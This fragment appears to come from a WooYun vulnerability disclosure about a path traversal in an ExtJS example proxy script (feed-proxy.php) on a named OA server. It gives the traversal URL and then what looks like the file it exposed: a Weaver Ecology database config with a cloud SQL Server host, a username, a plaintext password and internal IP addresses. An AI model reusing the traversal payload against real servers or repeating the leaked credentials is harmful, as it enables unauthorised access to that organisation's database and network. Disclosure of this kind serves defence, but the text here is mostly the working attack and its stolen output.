 view-source:oa.superjia.com/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../
1 DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
2
3 ecology.url = jdbc:sqlserver://rds5m8uj1dxvjkmpgxqs7.sqlserver.rds.aliyuncs.com:3433;DatabaseName=awjw
4 ecology.user = awjw
5 ecology.password = oaawjwECOLOGY
6 ecology.charset = ISO
7 ecology.maxconn = 300
8 ecology.minconn = 50
9 ecology.maxusecount = 6000
10 ecology.maxidletime = 600
11 ecology.maxalivetime = 10
12 ecology.checktime = 3600
13
14 ecology.isgoveproj = 0
15 LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
16 DEBUG_MODE = false
17
18 MainControlIP = 10.164.23.254
19 ip = 10.163.207.14
20 broadcast=231.12.21.132
21
www.wooyun.org